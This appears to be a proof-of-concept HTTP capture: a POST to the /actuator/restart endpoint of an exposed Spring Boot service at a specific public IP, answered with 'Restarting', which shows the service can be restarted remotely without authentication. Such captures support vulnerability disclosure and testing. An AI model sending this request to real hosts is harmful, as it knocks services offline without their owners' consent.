 POST /actuator/restart HTTP/1.1
Host: 113.108.70.111:60804
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 2

{}
HTTP/1.1 200
Content-Type: application/vnd.spring-boot.actuator.v3+json
Date: Thu, 27 Aug 2020 01:06:09 GMT
Connection: close
Content-Length: 24

{"message":"Restarting"}